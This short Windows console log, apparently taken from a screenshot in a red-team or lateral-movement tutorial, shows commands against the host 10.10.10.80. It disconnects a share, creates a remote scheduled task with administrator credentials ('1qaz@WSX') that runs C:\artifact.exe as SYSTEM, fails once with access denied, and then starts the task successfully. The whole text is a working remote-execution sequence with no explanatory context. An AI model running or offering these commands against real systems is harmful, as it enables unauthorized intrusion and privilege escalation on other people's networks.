 C:\>net use  \\10.10.10.80 /del /y
\\10.10.10.80 已经删除。
C:\>schtasks /create /tn "test" /tr C:\artifact.exe /sc once /st 16:18 /S 10.10.
10.80 /RU System  /u administrator /p "1qaz@WSX"
成功: 成功创建计划任务 "test"。
C:\>schtasks /run /tn "test" /S 10.10.10.80  /u admin /p "1qaz@WSX" /i
错误: 拒绝访问。
C:\>schtasks /run /tn "test" /S 10.10.10.80  /u administrator /p "1qaz@WSX" /i
成功: 尝试运行 "test"。
C:\>